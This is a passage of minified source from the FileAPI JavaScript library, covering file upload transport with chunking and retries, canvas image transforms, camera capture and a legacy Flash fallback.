_.XHR(V({},m,{upload:k?function(){a.fileupload(k,j,m)}:o,progress:k?function(b){l||(l=b.loaded===b.total,a.fileprogress({type:"progress",total:i.total=b.total,loaded:i.loaded=b.loaded},k,j,m),a.progress({type:"progress",total:f,loaded:c.loaded=g+i.size*(b.loaded/b.total)||0},k,j,m))}:o,complete:function(d){U(Q,function(a){c[a]=j[a]}),k&&(i.total=i.total||i.size,i.loaded=i.total,d||(this.progress(i),l=!0,g+=i.size,c.loaded=g),a.filecomplete(d,j,k,m)),setTimeout(function(){b.call(e)},0)}}));c.abort=function(a){a||(d.length=0),this.current=a,j.abort()},j.send(h)})}else{var n=200==c.status||201==c.status||204==c.status;a.complete(n?!1:c.statusText||"error",c,a),h=!0}},setTimeout(b,0),c.append=function(a,g){a=_._getFilesDataArray([].concat(a)),U(a,function(a){f+=a.size,c.files.push(a.file),g?d.unshift(a):d.push(a)}),c.statusText="",h&&b.call(e)},c.remove=function(a){for(var b,c=d.length;c--;)d[c].file==a&&(b=d.splice(c,1),f-=b.size);return b},c},_getFilesDataArray:function(a){var b=[],c={};if(k(a)){var d=_.getFiles(a);c[a.name||"file"]=null!==a.getAttribute("multiple")?d:d[0]}else T(a)&&k(a[0])?U(a,function(a){c[a.name||"file"]=_.getFiles(a)}):c=a;return U(c,function e(a,c){T(a)?U(a,function(a){e(a,c)}):a&&(a.name||a.image)&&b.push({name:c,file:a,size:a.size,total:a.size,loaded:0})}),b.length||b.push({file:{name:_.expando}}),b},_getFormData:function(a,b,c){var d=b.file,e=b.name,f=d.name,g=d.type,h=_.support.transform&&a.imageTransform,i=new _.Form,j=_.queue(function(){c(i)}),k=h&&m(h),l=_.postNameConcat;U(a.data,function n(a,b){"object"==typeof a?U(a,function(a,c){n(a,l(b,c))}):i.append(b,a)}),function o(b){b.image?(j.inc(),b.toData(function(a,b){f=f||(new Date).getTime()+".png",o(b),j.next()})):_.Image&&h&&(/^image/.test(b.type)||H.test(b.nodeName))?(j.inc(),k&&(h=[h]),_.Image.transform(b,h,a.imageAutoOrientation,function(c,d){if(k&&!c)E||_.flashEngine||(i.multipart=!0),i.append(e,d[0],f,h[0].type||g);else{var m=0;c||U(d,function(a,b){E||_.flashEngine||(i.multipart=!0),h[b].postName||(m=1),i.append(h[b].postName||l(e,b),a,f,h[b].type||g)}),(c||a.imageOriginal)&&i.append(l(e,m?"original":null),b,f,g)}j.next()})):f!==_.expando&&i.append(e,b,f)}(d),j.check()},reset:function(a,b){var c,d;return z?(d=z(a).clone(!0).insertBefore(a).val("")[0],b||z(a).remove()):(c=a.parentNode,d=c.insertBefore(a.cloneNode(!0),a),d.value="",b||c.removeChild(a),U(N[_.uid(a)],function(b,c){U(b,function(b){X(a,c,b),W(d,c,b)})})),d},load:function(a,b){var c=_.getXHR();return c?(c.open("GET",a,!0),c.overrideMimeType&&c.overrideMimeType("text/plain; charset=x-user-defined"),W(c,"progress",function(a){a.lengthComputable&&b({type:a.type,loaded:a.loaded,total:a.total},c)}),c.onreadystatechange=function(){if(4==c.readyState)if(c.onreadystatechange=null,200==c.status){a=a.split("/");var d={name:a[a.length-1],size:c.getResponseHeader("Content-Length"),type:c.getResponseHeader("Content-Type")};d.dataURL="data:"+d.type+";base64,"+_.encode64(c.responseBody||c.responseText),b({type:"load",result:d},c)}else b({type:"error"},c)},c.send(null)):b({type:"error"}),c},encode64:function(a){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c="",d=0;for("string"!=typeof a&&(a=String(a));d<a.length;){var e,f,g=255&a.charCodeAt(d++),h=255&a.charCodeAt(d++),i=255&a.charCodeAt(d++),j=g>>2,k=(3&g)<<4|h>>4;isNaN(h)?e=f=64:(e=(15&h)<<2|i>>6,f=isNaN(i)?64:63&i),c+=b.charAt(j)+b.charAt(k)+b.charAt(e)+b.charAt(f)}return c}};_.addInfoReader(/^image/,function(a,b){if(!a.__dimensions){var c=a.__dimensions=_.defer();_.readAsImage(a,function(a){var b=a.target;c.resolve("load"==a.type?!1:"error",{width:b.width,height:b.height}),b.src=_.EMPTY_PNG,b=null})}a.__dimensions.then(b)}),_.event.dnd=function(a,b,c){var d,e;c||(c=b,b=_.F),w?(W(a,"dragenter dragleave dragover",b.ff=b.ff||function(a){for(var c=l(a).types,f=c&&c.length,g=!1;f--;)if(~c[f].indexOf("File")){a[S](),e!==a.type&&(e=a.type,"dragleave"!=e&&b.call(a[R],!0,a),g=!0);break}g&&(clearTimeout(d),d=setTimeout(function(){b.call(a[R],"dragleave"!=e,a)},50))}),W(a,"drop",c.ff=c.ff||function(a){a[S](),e=0,b.call(a[R],!1,a),_.getDropFiles(a,function(b,d){c.call(a[R],b,d,a)})})):_.log("Drag'n'Drop -- not supported")},_.event.dnd.off=function(a,b,c){X(a,"dragenter dragleave dragover",b.ff),X(a,"drop",c.ff)},z&&!z.fn.dnd&&(z.fn.dnd=function(a,b){return this.each(function(){_.event.dnd(this,a,b)})},z.fn.offdnd=function(a,b){return this.each(function(){_.event.dnd.off(this,a,b)})}),a.FileAPI=V(_,a.FileAPI),_.log("FileAPI: "+_.version),_.log("protocol: "+a.location.protocol),_.log("doctype: ["+q.name+"] "+q.publicId+" "+q.systemId),U(p.getElementsByTagName("meta"),function(a){/x-ua-compatible/i.test(a.getAttribute("http-equiv"))&&_.log("meta.http-equiv: "+a.getAttribute("content"))}),_.flashUrl||(_.flashUrl=_.staticPath+"FileAPI.flash.swf"),_.flashImageUrl||(_.flashImageUrl=_.staticPath+"FileAPI.flash.image.swf"),_.flashWebcamUrl||(_.flashWebcamUrl=_.staticPath+"FileAPI.flash.camera.swf")}(window,void 0),function(a,b,c){"use strict";function d(b){if(b instanceof d){var c=new d(b.file);return a.extend(c.matrix,b.matrix),c}return this instanceof d?(this.file=b,this.size=b.size||100,void(this.matrix={sx:0,sy:0,sw:0,sh:0,dx:0,dy:0,dw:0,dh:0,resize:0,deg:0,quality:1,filter:0})):new d(b)}var e=Math.min,f=Math.round,g=function(){return b.createElement("canvas")},h=!1,i={8:270,3:180,6:90,7:270,4:180,5:90};try{h=g().toDataURL("image/png").indexOf("data:image/png")>-1}catch(j){}d.prototype={image:!0,constructor:d,set:function(b){return a.extend(this.matrix,b),this},crop:function(a,b,d,e){return d===c&&(d=a,e=b,a=b=0),this.set({sx:a,sy:b,sw:d,sh:e||d})},resize:function(a,b,c){return/min|max|height|width/.test(b)&&(c=b,b=a),this.set({dw:a,dh:b||a,resize:c})},preview:function(a,b){return this.resize(a,b||a,"preview")},rotate:function(a){return this.set({deg:a})},filter:function(a){return this.set({filter:a})},overlay:function(a){return this.set({overlay:a})},clone:function(){return new d(this)},_load:function(b,c){var d=this;/img|video/i.test(b.nodeName)?c.call(d,null,b):a.readAsImage(b,function(a){c.call(d,"load"!=a.type,a.result)})},_apply:function(b,c){var f,h=g(),i=this.getMatrix(b),j=h.getContext("2d"),k=b.videoWidth||b.width,l=b.videoHeight||b.height,m=i.deg,n=i.dw,o=i.dh,p=k,q=l,r=i.filter,s=b,t=i.overlay,u=a.queue(function(){b.src=a.EMPTY_PNG,c(!1,h)}),v=a.renderImageToCanvas;for(m-=360*Math.floor(m/360),b._type=this.file.type;i.multipass&&e(p/n,q/o)>2;)p=p/2+.5|0,q=q/2+.5|0,f=g(),f.width=p,f.height=q,s!==b?(v(f,s,0,0,s.width,s.height,0,0,p,q),s=f):(s=f,v(s,b,i.sx,i.sy,i.sw,i.sh,0,0,p,q),i.sx=i.sy=i.sw=i.sh=0);h.width=m%180?o:n,h.height=m%180?n:o,h.type=i.type,h.quality=i.quality,j.rotate(m*Math.PI/180),v(j.canvas,s,i.sx,i.sy,i.sw||s.width,i.sh||s.height,180==m||270==m?-n:0,90==m||180==m?-o:0,n,o),n=h.width,o=h.height,t&&a.each([].concat(t),function(b){u.inc();var c=new window.Image,d=function(){var e=0|b.x,f=0|b.y,g=b.w||c.width,h=b.h||c.height,i=b.rel;e=1==i||4==i||7==i?(n-g+e)/2:2==i||5==i||8==i?n-(g+e):e,f=3==i||4==i||5==i?(o-h+f)/2:i>=6?o-(h+f):f,a.event.off(c,"error load abort",d);try{j.globalAlpha=b.opacity||1,j.drawImage(c,e,f,g,h)}catch(k){}u.next()};a.event.on(c,"error load abort",d),c.src=b.src,c.complete&&d()}),r&&(u.inc(),d.applyFilter(h,r,u.next)),u.check()},getMatrix:function(b){var c=a.extend({},this.matrix),d=c.sw=c.sw||b.videoWidth||b.naturalWidth||b.width,g=c.sh=c.sh||b.videoHeight||b.naturalHeight||b.height,h=c.dw=c.dw||d,i=c.dh=c.dh||g,j=d/g,k=h/i,l=c.resize;if("preview"==l){if(h!=d||i!=g){var m,n;k>=j?(m=d,n=m/k):(n=g,m=n*k),(m!=d||n!=g)&&(c.sx=~~((d-m)/2),c.sy=~~((g-n)/2),d=m,g=n)}}else"height"==l?h=i*j:"width"==l?i=h/j:l&&(d>h||g>i?"min"==l?(h=f(k>j?e(d,h):i*j),i=f(k>j?h/j:e(g,i))):(h=f(j>=k?e(d,h):i*j),i=f(j>=k?h/j:e(g,i))):(h=d,i=g));return c.sw=d,c.sh=g,c.dw=h,c.dh=i,c.multipass=a.multiPassResize,c},_trans:function(b){this._load(this.file,function(c,d){if(c)b(c);else try{this._apply(d,b)}catch(c){a.log("[err] FileAPI.Image.fn._apply:",c),b(c)}})},get:function(b){if(a.support.transform){var c=this,d=c.matrix;"auto"==d.deg?a.getInfo(c.file,function(a,e){d.deg=i[e&&e.exif&&e.exif.Orientation]||0,c._trans(b)}):c._trans(b)}else b("not_support_transform");return this},toData:function(a){return this.get(a)}},d.exifOrientation=i,d.transform=function(b,e,f,g){function h(h,i){var j={},k=a.queue(function(a){g(a,j)});h?k.fail():a.each(e,function(a,e){if(!k.isFail()){var g=new d(i.nodeType?i:b),h="function"==typeof a;if(h?a(i,g):a.width?g[a.preview?"preview":"resize"](a.width,a.height,a.strategy):a.maxWidth&&(i.width>a.maxWidth||i.height>a.maxHeight)&&g.resize(a.maxWidth,a.maxHeight,"max"),a.crop){var l=a.crop;g.crop(0|l.x,0|l.y,l.w||l.width,l.h||l.height)}a.rotate===c&&f&&(a.rotate="auto"),g.set({type:g.matrix.type||a.type||b.type||"image/png"}),h||g.set({deg:a.rotate,overlay:a.overlay,filter:a.filter,quality:a.quality||1}),k.inc(),g.toData(function(a,b){a?k.fail():(j[e]=b,k.next())})}})}b.width?h(!1,b):a.getInfo(b,h)},a.each(["TOP","CENTER","BOTTOM"],function(b,c){a.each(["LEFT","CENTER","RIGHT"],function(a,e){d[b+"_"+a]=3*c+e,d[a+"_"+b]=3*c+e})}),d.toCanvas=function(a){var c=b.createElement("canvas");return c.width=a.videoWidth||a.width,c.height=a.videoHeight||a.height,c.getContext("2d").drawImage(a,0,0),c},d.fromDataURL=function(b,c,d){var e=a.newImage(b);a.extend(e,c),d(e)},d.applyFilter=function(b,c,e){"function"==typeof c?c(b,e):window.Caman&&window.Caman("IMG"==b.tagName?d.toCanvas(b):b,function(){"string"==typeof c?this[c]():a.each(c,function(a,b){this[b](a)},this),this.render(e)})},a.renderImageToCanvas=function(b,c,d,e,f,g,h,i,j,k){try{return b.getContext("2d").drawImage(c,d,e,f,g,h,i,j,k)}catch(l){throw a.log("renderImageToCanvas failed"),l}},a.support.canvas=a.support.transform=h,a.Image=d}(FileAPI,document),function(a){"use strict";a(FileAPI)}(function(a){"use strict";if(window.navigator&&window.navigator.platform&&/iP(hone|od|ad)/.test(window.navigator.platform)){var b=a.renderImageToCanvas;a.detectSubsampling=function(a){var b,c;return a.width*a.height>1048576?(b=document.createElement("canvas"),b.width=b.height=1,c=b.getContext("2d"),c.drawImage(a,-a.width+1,0),0===c.getImageData(0,0,1,1).data[3]):!1},a.detectVerticalSquash=function(a,b){var c,d,e,f,g,h=a.naturalHeight||a.height,i=document.createElement("canvas"),j=i.getContext("2d");for(b&&(h/=2),i.width=1,i.height=h,j.drawImage(a,0,0),c=j.getImageData(0,0,1,h).data,d=0,e=h,f=h;f>d;)g=c[4*(f-1)+3],0===g?e=f:d=f,f=e+d>>1;return f/h||1},a.renderImageToCanvas=function(c,d,e,f,g,h,i,j,k,l){if("image/jpeg"===d._type){var m,n,o,p,q=c.getContext("2d"),r=document.createElement("canvas"),s=1024,t=r.getContext("2d");if(r.width=s,r.height=s,q.save(),m=a.detectSubsampling(d),m&&(e/=2,f/=2,g/=2,h/=2),n=a.detectVerticalSquash(d,m),m||1!==n){for(f*=n,k=Math.ceil(s*k/g),l=Math.ceil(s*l/h/n),j=0,p=0;h>p;){for(i=0,o=0;g>o;)t.clearRect(0,0,s,s),t.drawImage(d,e,f,g,h,-o,-p,g,h),q.drawImage(r,0,0,s,s,i,j,k,l),o+=s,i+=k;p+=s,j+=l}return q.restore(),c}}return b(c,d,e,f,g,h,i,j,k,l)}}}),function(a,b){"use strict";function c(b,c,d){var e=b.blob,f=b.file;if(f){if(!e.toDataURL)return void a.readAsBinaryString(e,function(a){"load"==a.type&&c(b,a.result)});var g={"image/jpeg":".jpe?g","image/png":".png"},h=g[b.type]?b.type:"image/png",i=g[h]||".png",j=e.quality||1;f.match(new RegExp(i+"$","i"))||(f+=i.replace("?","")),b.file=f,b.type=h,!d&&e.toBlob?e.toBlob(function(a){c(b,a)},h,j):c(b,a.toBinaryString(e.toDataURL(h,j)))}else c(b,e)}var d=b.document,e=b.FormData,f=function(){this.items=[]},g=b.encodeURIComponent;f.prototype={append:function(a,b,c,d){this.items.push({name:a,blob:b&&b.blob||(void 0==b?"":b),file:b&&(c||b.name),type:b&&(d||b.type)})},each:function(a){for(var b=0,c=this.items.length;c>b;b++)a.call(this,this.items[b])},toData:function(b,c){c._chunked=a.support.chunked&&c.chunkSize>0&&1==a.filter(this.items,function(a){return a.file}).length,a.support.html5?a.formData&&!this.multipart&&e?c._chunked?(a.log("FileAPI.Form.toPlainData"),this.toPlainData(b)):(a.log("FileAPI.Form.toFormData"),this.toFormData(b)):(a.log("FileAPI.Form.toMultipartData"),this.toMultipartData(b)):(a.log("FileAPI.Form.toHtmlData"),this.toHtmlData(b))},_to:function(b,c,d,e){var f=a.queue(function(){c(b)});this.each(function(g){try{d(g,b,f,e)}catch(h){a.log("FileAPI.Form._to: "+h.message),c(h)}}),f.check()},toHtmlData:function(b){this._to(d.createDocumentFragment(),b,function(b,c){var e,f=b.blob;b.file?(a.reset(f,!0),f.name=b.name,f.disabled=!1,c.appendChild(f)):(e=d.createElement("input"),e.name=b.name,e.type="hidden",e.value=f,c.appendChild(e))})},toPlainData:function(a){this._to({},a,function(a,b,d){a.file&&(b.type=a.file),a.blob.toBlob?(d.inc(),c(a,function(a,c){b.name=a.name,b.file=c,b.size=c.length,b.type=a.type,d.next()})):a.file?(b.name=a.blob.name,b.file=a.blob,b.size=a.blob.size,b.type=a.type):(b.params||(b.params=[]),b.params.push(g(a.name)+"="+g(a.blob))),b.start=-1,b.end=b.file&&b.file.FileAPIReadPosition||-1,b.retry=0})},toFormData:function(a){this._to(new e,a,function(a,b,d){a.blob&&a.blob.toBlob?(d.inc(),c(a,function(a,c){b.append(a.name,c,a.file),d.next()})):a.file?b.append(a.name,a.blob,a.file):b.append(a.name,a.blob),a.file&&b.append("_"+a.name,a.file)})},toMultipartData:function(b){this._to([],b,function(a,b,d,e){d.inc(),c(a,function(a,c){b.push("--_"+e+('\r\nContent-Disposition: form-data; name="'+a.name+'"'+(a.file?'; filename="'+g(a.file)+'"':"")+(a.file?"\r\nContent-Type: "+(a.type||"application/octet-stream"):"")+"\r\n\r\n"+(a.file?c:g(c))+"\r\n")),d.next()},!0)},a.expando)}},a.Form=f}(FileAPI,window),function(a,b){"use strict";var c=function(){},d=a.document,e=function(a){this.uid=b.uid(),this.xhr={abort:c,getResponseHeader:c,getAllResponseHeaders:c},this.options=a},f={"":1,XML:1,Text:1,Body:1};e.prototype={status:0,statusText:"",constructor:e,getResponseHeader:function(a){return this.xhr.getResponseHeader(a)},getAllResponseHeaders:function(){return this.xhr.getAllResponseHeaders()||{}},end:function(d,e){var f=this,g=f.options;f.end=f.abort=c,f.status=d,e&&(f.statusText=e),b.log("xhr.end:",d,e),g.complete(200==d||201==d?!1:f.statusText||"unknown",f),f.xhr&&f.xhr.node&&setTimeout(function(){var b=f.xhr.node;try{b.parentNode.removeChild(b)}catch(c){}try{delete a[f.uid]}catch(c){}a[f.uid]=f.xhr.node=null},9)},abort:function(){this.end(0,"abort"),this.xhr&&(this.xhr.aborted=!0,this.xhr.abort())},send:function(a){var b=this,c=this.options;a.toData(function(a){a instanceof Error?b.end(0,a.message):(c.upload(c,b),b._send.call(b,c,a))},c)},_send:function(c,e){var g,h=this,i=h.uid,j=h.uid+"Load",k=c.url;if(b.log("XHR._send:",e),c.cache||(k+=(~k.indexOf("?")?"&":"?")+b.uid()),e.nodeName){var l=c.jsonp;k=k.replace(/([a-z]+)=(\?)/i,"$1="+i),c.upload(c,h);var m=function(a){if(~k.indexOf(a.origin))try{var c=b.parseJSON(a.data);c.id==i&&n(c.status,c.statusText,c.response)}catch(d){n(0,d.message)}},n=a[i]=function(c,d,e){h.readyState=4,h.responseText=e,h.end(c,d),b.event.off(a,"message",m),a[i]=g=p=a[j]=null};h.xhr.abort=function(){try{p.stop?p.stop():p.contentWindow.stop?p.contentWindow.stop():p.contentWindow.document.execCommand("Stop")}catch(a){}n(0,"abort")},b.event.on(a,"message",m),a[j]=function(){try{var a=p.contentWindow,c=a.document,d=a.result||b.parseJSON(c.body.innerHTML);n(d.status,d.statusText,d.response)}catch(e){b.log("[transport.onload]",e)}},g=d.createElement("div"),g.innerHTML='<form target="'+i+'" action="'+k+'" method="POST" enctype="multipart/form-data" style="position: absolute; top: -1000px; overflow: hidden; width: 1px; height: 1px;"><iframe name="'+i+'" src="javascript:false;" onload="window.'+j+" && "+j+'();"></iframe>'+(l&&c.url.indexOf("=?")<0?'<input value="'+i+'" name="'+l+'" type="hidden"/>':"")+"</form>";var o=g.getElementsByTagName("form")[0],p=g.getElementsByTagName("iframe")[0];o.appendChild(e),b.log(o.parentNode.innerHTML),d.body.appendChild(g),h.xhr.node=g,h.readyState=2;try{o.submit()}catch(q){b.log("iframe.error: "+q)}o=null}else{if(k=k.replace(/([a-z]+)=(\?)&?/i,""),this.xhr&&this.xhr.aborted)return void b.log("Error: already aborted");if(g=h.xhr=b.getXHR(),e.params&&(k+=(k.indexOf("?")<0?"?":"&")+e.params.join("&")),g.open("POST",k,!0),b.withCredentials&&(g.withCredentials="true"),c.headers&&c.headers["X-Requested-With"]||g.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.each(c.headers,function(a,b){g.setRequestHeader(b,a)}),c._chunked){g.upload&&g.upload.addEventListener("progress",b.throttle(function(a){e.retry||c.progress({type:a.type,total:e.size,loaded:e.start+a.loaded,totalSize:e.size},h,c)},100),!1),g.onreadystatechange=function(){var a=parseInt(g.getResponseHeader("X-Last-Known-Byte"),10);if(h.status=g.status,h.statusText=g.statusText,h.readyState=g.readyState,4==g.readyState){for(var d in f)h["response"+d]=g["response"+d];if(g.onreadystatechange=null,!g.status||g.status-201>0)if(b.log("Error: "+g.status),(!g.status&&!g.aborted||500==g.status||416==g.status)&&++e.retry<=c.chunkUploadRetry){var i=g.status?0:b.chunkNetworkDownRetryTimeout;c.pause(e.file,c),b.log("X-Last-Known-Byte: "+a),a?e.end=a:(e.end=e.start-1,416==g.status&&(e.end=e.end-c.chunkSize)),setTimeout(function(){h._send(c,e)},i)}else h.end(g.status);else e.retry=0,e.end==e.size-1?h.end(g.status):(b.log("X-Last-Known-Byte: "+a),a&&(e.end=a),e.file.FileAPIReadPosition=e.end,setTimeout(function(){h._send(c,e)},0));g=null}},e.start=e.end+1,e.end=Math.max(Math.min(e.start+c.chunkSize,e.size)-1,e.start);var r=e.file,s=(r.slice||r.mozSlice||r.webkitSlice).call(r,e.start,e.end+1);e.size&&!s.size?setTimeout(function(){h.end(-1)}):(g.setRequestHeader("Content-Range","bytes "+e.start+"-"+e.end+"/"+e.size),g.setRequestHeader("Content-Disposition","attachment; filename="+encodeURIComponent(e.name)),g.setRequestHeader("Content-Type",e.type||"application/octet-stream"),g.send(s)),r=s=null}else if(g.upload&&g.upload.addEventListener("progress",b.throttle(function(a){c.progress(a,h,c)},100),!1),g.onreadystatechange=function(){if(h.status=g.status,h.statusText=g.statusText,h.readyState=g.readyState,4==g.readyState){for(var a in f)h["response"+a]=g["response"+a];if(g.onreadystatechange=null,!g.status||g.status>201)if(b.log("Error: "+g.status),(!g.status&&!g.aborted||500==g.status)&&(c.retry||0)<c.uploadRetry){c.retry=(c.retry||0)+1;var d=b.networkDownRetryTimeout;c.pause(c.file,c),setTimeout(function(){h._send(c,e)},d)}else h.end(g.status);else h.end(g.status);g=null}},b.isArray(e)){g.setRequestHeader("Content-Type","multipart/form-data; boundary=_"+b.expando);var t=e.join("")+"--_"+b.expando+"--";if(g.sendAsBinary)g.sendAsBinary(t);else{var u=Array.prototype.map.call(t,function(a){return 255&a.charCodeAt(0)});g.send(new Uint8Array(u).buffer)}}else g.send(e)}}},b.XHR=e}(window,FileAPI),function(a,b){"use strict";function c(a){return a>=0?a+"px":a}function d(a){var b,c=f.createElement("canvas"),d=!1;try{b=c.getContext("2d"),b.drawImage(a,0,0,1,1),d=255!=b.getImageData(0,0,1,1).data[4]}catch(e){}return d}var e=a.URL||a.webkitURL,f=a.document,g=a.navigator,h=g.getUserMedia||g.webkitGetUserMedia||g.mozGetUserMedia||g.msGetUserMedia,i=!!h;b.support.media=i;var j=function(a){this.video=a};j.prototype={isActive:function(){return!!this._active},start:function(a){var b,c,f=this,i=f.video,j=function(d){f._active=!d,clearTimeout(c),clearTimeout(b),a&&a(d,f)};h.call(g,{video:!0},function(a){f.stream=a,i.src=e.createObjectURL(a),b=setInterval(function(){d(i)&&j(null)},1e3),c=setTimeout(function(){j("timeout")},5e3),i.play()},j)},stop:function(){try{this._active=!1,this.video.pause(),this.stream.stop()}catch(a){}},shot:function(){return new k(this.video)}},j.get=function(a){return new j(a.firstChild)},j.publish=function(d,e,g){"function"==typeof e&&(g=e,e={}),e=b.extend({},{width:"100%",height:"100%",start:!0},e),d.jquery&&(d=d[0]);

var h=function(a){if(a)g(a);else{var b=j.get(d);e.start?b.start(g):g(null,b)}};if(d.style.width=c(e.width),d.style.height=c(e.height),b.html5&&i){var k=f.createElement("video");k.style.width=c(e.width),k.style.height=c(e.height),a.jQuery?jQuery(d).empty():d.innerHTML="",d.appendChild(k),h()}else j.fallback(d,e,h)},j.fallback=function(a,b,c){c("not_support_camera")};var k=function(a){var c=a.nodeName?b.Image.toCanvas(a):a,d=b.Image(c);return d.type="image/png",d.width=c.width,d.height=c.height,d.size=c.width*c.height*4,d};j.Shot=k,b.Camera=j}(window,FileAPI),function(a,b,c){"use strict";var d=a.document,e=a.location,f=a.navigator,g=c.each;c.support.flash=function(){var b=f.mimeTypes,d=!1;if(f.plugins&&"object"==typeof f.plugins["Shockwave Flash"])d=f.plugins["Shockwave Flash"].description&&!(b&&b["application/x-shockwave-flash"]&&!b["application/x-shockwave-flash"].enabledPlugin);else try{d=!(!a.ActiveXObject||!new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))}catch(g){c.log("Flash -- does not supported.")}return d&&/^file:/i.test(e)&&c.log("[warn] Flash does not work on `file:` protocol."),d}(),c.support.flash&&(0||!c.html5||!c.support.html5||c.cors&&!c.support.cors||c.media&&!c.support.media)&&function(){function h(a){return('<object id="#id#" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+(a.width||"100%")+'" height="'+(a.height||"100%")+'"><param name="movie" value="#src#" /><param name="flashvars" value="#flashvars#" /><param name="swliveconnect" value="true" /><param name="allowscriptaccess" value="always" /><param name="allownetworking" value="all" /><param name="menu" value="false" /><param name="wmode" value="#wmode#" /><embed flashvars="#flashvars#" swliveconnect="true" allownetworking="all" allowscriptaccess="always" name="#id#" src="#src#" width="'+(a.width||"100%")+'" height="'+(a.height||"100%")+'" menu="false" wmode="transparent" type="application/x-shockwave-flash"></embed></object>').replace(/#(\w+)#/gi,function(b,c){return a[c]})}function i(a,b){if(a&&a.style){var c,d;for(c in b){d=b[c],"number"==typeof d&&(d+="px");try{a.style[c]=d}catch(e){}}}}function j(a,b){g(b,function(b,c){var d=a[c];a[c]=function(){return this.parent=d,b.apply(this,arguments)}})}function k(a){return a&&!a.flashId}function l(a){var b=a.wid=c.uid();return v._fn[b]=a,"FileAPI.Flash._fn."+b}function m(a){try{v._fn[a.wid]=null,delete v._fn[a.wid]}catch(b){}}function n(a,b){if(!u.test(a)){if(/^\.\//.test(a)||"/"!=a.charAt(0)){var c=e.pathname;c=c.substr(0,c.lastIndexOf("/")),a=(c+"/"+a).replace("/./","/")}"//"!=a.substr(0,2)&&(a="//"+e.host+a),u.test(a)||(a=e.protocol+a)}return b&&(a+=(/\?/.test(a)?"&":"?")+b),a}function o(a,b,e){function f(){try{var a=v.get(j);a.setImage(b)}catch(d){c.log('[err] FlashAPI.Preview.setImage -- can not set "base64":',d)}}var g,j=c.uid(),k=d.createElement("div"),o=10;for(g in a)k.setAttribute(g,a[g]),k[g]=a[g];i(k,a),a.width="100%",a.height="100%",k.innerHTML=h(c.extend({id:j,src:n(c.flashImageUrl,"r="+c.uid()),wmode:"opaque",flashvars:"scale="+a.scale+"&callback="+l(function p(){return m(p),--o>0&&f(),!0})},a)),e(!1,k),k=null}function p(a){return{id:a.id,name:a.name,matrix:a.matrix,flashId:a.flashId}}function q(b){var c=b.getBoundingClientRect(),e=d.body,f=(b&&b.ownerDocument).documentElement;return{top:c.top+(a.pageYOffset||f.scrollTop)-(f.clientTop||e.clientTop||0),left:c.left+(a.pageXOffset||f.scrollLeft)-(f.clientLeft||e.clientLeft||0),width:c.right-c.left,height:c.bottom-c.top}}var r=c.uid(),s=0,t={},u=/^https?:/i,v={_fn:{},init:function(){var a=d.body&&d.body.firstChild;if(a)do if(1==a.nodeType){c.log("FlashAPI.state: awaiting");var b=d.createElement("div");return b.id="_"+r,i(b,{top:1,right:1,width:5,height:5,position:"absolute",zIndex:1e6+""}),a.parentNode.insertBefore(b,a),void v.publish(b,r)}while(a=a.nextSibling);10>s&&setTimeout(v.init,50*++s)},publish:function(a,b,d){d=d||{},a.innerHTML=h({id:b,src:n(c.flashUrl,"r="+c.version),wmode:d.camera?"":"transparent",flashvars:"callback="+(d.onEvent||"FileAPI.Flash.onEvent")+"&flashId="+b+"&storeKey="+f.userAgent.match(/\d/gi).join("")+"_"+c.version+(v.isReady||(c.pingUrl?"&ping="+c.pingUrl:""))+"&timeout="+c.flashAbortTimeout+(d.camera?"&useCamera="+n(c.flashWebcamUrl):"")+"&debug="+(c.debug?"1":"")},d)},ready:function(){c.log("FlashAPI.state: ready"),v.ready=c.F,v.isReady=!0,v.patch(),v.patchCamera&&v.patchCamera(),c.event.on(d,"mouseover",v.mouseover),c.event.on(d,"click",function(a){v.mouseover(a)&&(a.preventDefault?a.preventDefault():a.returnValue=!0)})},getEl:function(){return d.getElementById("_"+r)},getWrapper:function(a){do if(/js-fileapi-wrapper/.test(a.className))return a;while((a=a.parentNode)&&a!==d.body)},mouseover:function(a){var b=c.event.fix(a).target;if(/input/i.test(b.nodeName)&&"file"==b.type&&!b.disabled){var e=b.getAttribute(r),f=v.getWrapper(b);if(c.multiFlash){if("i"==e||"r"==e)return!1;if("p"!=e){b.setAttribute(r,"i");var g=d.createElement("div");if(!f)return void c.log("[err] FlashAPI.mouseover: js-fileapi-wrapper not found");i(g,{top:0,left:0,width:b.offsetWidth,height:b.offsetHeight,zIndex:1e6+"",position:"absolute"}),f.appendChild(g),v.publish(g,c.uid()),b.setAttribute(r,"p")}return!0}if(f){var h=q(f);i(v.getEl(),h),v.curInp=b}}else/object|embed/i.test(b.nodeName)||i(v.getEl(),{top:1,left:1,width:5,height:5})},onEvent:function(a){var b=a.type;if("ready"==b){try{v.getInput(a.flashId).setAttribute(r,"r")}catch(d){}return v.ready(),setTimeout(function(){v.mouseenter(a)},50),!0}"ping"===b?c.log("(flash -> js).ping:",[a.status,a.savedStatus],a.error):"log"===b?c.log("(flash -> js).log:",a.target):b in v&&setTimeout(function(){c.log("FlashAPI.event."+a.type+":",a),v[b](a)},1)},mouseenter:function(a){var b=v.getInput(a.flashId);if(b){v.cmd(a,"multiple",null!=b.getAttribute("multiple"));var d=[],e={};g((b.getAttribute("accept")||"").split(/,\s*/),function(a){c.accept[a]&&g(c.accept[a].split(" "),function(a){e[a]=1})}),g(e,function(a,b){d.push(b)}),v.cmd(a,"accept",d.length?d.join(",")+","+d.join(",").toUpperCase():"*")}},get:function(b){return d[b]||a[b]||d.embeds[b]},getInput:function(a){if(!c.multiFlash)return v.curInp;try{var b=v.getWrapper(v.get(a));if(b)return b.getElementsByTagName("input")[0]}catch(d){c.log('[err] Can not find "input" by flashId:',a,d)}},select:function(a){var e,f=v.getInput(a.flashId),h=c.uid(f),i=a.target.files;g(i,function(a){c.checkFileObj(a)}),t[h]=i,d.createEvent?(e=d.createEvent("Event"),e.files=i,e.initEvent("change",!0,!0),f.dispatchEvent(e)):b?b(f).trigger({type:"change",files:i}):(e=d.createEventObject(),e.files=i,f.fireEvent("onchange",e))},cmd:function(a,b,d,e){try{return c.log("(js -> flash)."+b+":",d),v.get(a.flashId||a).cmd(b,d)}catch(f){c.log("(js -> flash).onError:",f.toString()),e||setTimeout(function(){v.cmd(a,b,d,!0)},50)}},patch:function(){c.flashEngine=!0,j(c,{getFiles:function(a,b,d){if(d)return c.filterFiles(c.getFiles(a),b,d),null;var e=c.isArray(a)?a:t[c.uid(a.target||a.srcElement||a)];return 